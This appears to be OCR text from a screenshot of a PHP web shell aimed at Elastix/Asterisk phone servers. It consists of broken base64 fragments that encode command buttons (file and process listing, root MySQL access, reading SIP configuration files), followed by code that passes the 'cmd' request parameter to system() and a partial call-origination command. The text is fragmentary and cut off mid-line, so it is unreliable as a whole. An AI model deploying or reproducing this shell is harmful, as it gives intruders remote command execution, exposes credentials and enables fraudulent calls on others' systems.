
bHMgLWxhIj5MaXN0IEZpbGU8L2J1dHRvbj4KICAgIDxidXR0b2
N0Ij5Qcm9jY2VzcyBMaXN0PC9idXR0b24+CiAgICA8YnV0dG9u
b290IiAtLXBhc3N3b3JkPSIiIC0tZGF0YWJhc2U9ImFzdGVyaX
J1dHRvbj4KICAgIDxidXR0b24gdHlwZT0ic3VibWl0IiBuYW1l
PC9idXR0b24+CiAgICA8YnV0dG9uIHR5cGU9InN1Ym1pdCIgbm
AgPGJ1dHRvbiB0eXBlPSJzdWJtaXQiIG5hbWU9ImNtZCIgdmFs
bmVsczwvYnV0dG9uPgogICAgPGJ1dHRvbiB0eXBlPSJzdWJtaX
MnIj5TaXAgUGVlcnM8L2J1dHRvbj4KICAgIDxidXR0b24gdHlw
IHNob3cgcmVnaXN0cmF0aW9ucyciPlBKU2lwIFJlZ2lzdHJhdG
QiIHZhbHVlPSJjYXQgL2V0Yy9hc3Rlcmlzay9wanNpcCoiPlBK
IiB2YWx1ZT0iY2F0IC9ldGMvYXN0ZXJpc2svc2lwX2FkZGl0aW
lwZT0ic3VibWl0IiBuYW1lPSJjbWQiIHZhbHVlPSJjYXQgL2V0
dXR0b24+CiAgICA8YnV0dG9uIHR5cGU9InN1Ym1pdCIgbmFtZT
Y8L2J1dHRvbj4KICAgIDxidXR0b24gdHlwZT0ic3VibWl0IiBu
Y29uZjwvYnV0dG9uPgogICAgPGJ1dHRvbiB0eXBlPSJzdWJtaX
9ydGFsLmNvbmY8L2J1dHRvbj4KPC9mb3JtPgo8Zm9ybSBhY3Rp
ZT0iYWRtaW4iIHZhbHVlPSJFbGFzdGl4IiAvPgogICAgPGlucH
o8L2Zvcm0+CjxwcmU+'
);

echo
'<pre>'
;

if
 (
isset
(
$_REQUEST
[
'cmd'
])) {

echo
 system(
$_REQUEST
[
'cmd'
]);

if
 (
isset
(
$_REQUEST
[
'call'
])) {

    system(
'asterisk -rx "channel originate Local/